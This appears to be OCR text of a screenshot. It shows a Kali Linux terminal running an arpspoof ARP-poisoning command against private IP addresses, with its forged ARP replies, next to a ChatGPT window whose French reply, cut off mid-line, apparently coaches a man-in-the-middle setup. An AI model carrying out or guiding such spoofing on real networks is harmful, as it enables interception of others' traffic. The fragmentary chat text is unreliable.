 Session Actions Éditer Vue Aide
┌──(kurama㉿kali)-[~]
└─$ sudo arpspoof -t 10.5.31.254 10.5.21.191
[sudo] Mot de passe de kurama :
8:0:27:8e:88:e3 30:f7:d:c2:a4:40 0806 42: arp reply 10.5.21.191 is-at 8:0:27:
8e:88:e3
8:0:27:8e:88:e3 30:f7:d:c2:a4:40 0806 42: arp reply 10.5.21.191 is-at 8:0:27:
8e:88:e3
8:0:27:8e:88:e3 30:f7:d:c2:a4:40 0806 42: arp reply 10.5.21.191 is-at 8:0:27:8e:88:e3
8:0:27:8e:88:e3 30:f7:d:c2:a4:40 0806 42: arp reply 10.5.21.191 is-at 8:0:27:8e:88:e3
8:0:27:8e:88:e3 30:f7:d:c2:a4:40 0806 42: arp reply 10.5.21.191 is-at 8:0:27:8e:88:e3
8:0:27:8e:88:e3 30:f7:d:c2:a4:40 0806 42: arp reply 10.5.21.191 is-at 8:0:27:8e:88:e3
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking
ChatGPT
Images
Apps
Projects
Your chats
Installation Opera sur Kali
Chiffrement avec mot de passe
Traduction de j'ai peur
Vérification code erreur
Fix APT CD-ROM error
Postuler grands magasins Île-...
Install Google Chrome Linux
Qualités employé polyvalent ...
Connaître le devsecu
Golf course near microsoft.com
Exporter vidéo Premiere Pro
konga marc yvan
Free
Upgrade
Yep 👍 en inversan
bash
sudo arpspoof
👉 Rappel rapide (l
-t = cible em
la seconde IP =
Si tu fais un MITM p
bash
sudo arpspoof
sudo arpspoof
Et avec ip_forwar
Ask anythin